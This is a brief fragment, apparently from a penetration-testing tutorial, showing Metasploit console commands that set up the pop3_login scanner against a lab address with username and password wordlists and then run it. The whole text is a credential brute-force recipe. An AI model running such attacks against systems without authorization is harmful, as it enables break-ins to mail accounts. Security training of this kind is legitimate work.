 msf > use auxiliary/scanner/pop3/pop3_login msf auxiliary(scanner/pop3/pop3_login) > set rhosts 192.168.1.29 msf auxiliary(scanner/pop3/pop3_login) > set user_file user.txt msf auxiliary(scanner/pop3/pop3_login) > set pass_file pass.txt msf auxiliary(scanner/pop3/pop3_login) > set verbose false msf auxiliary(scanner/pop3/pop3_login) > run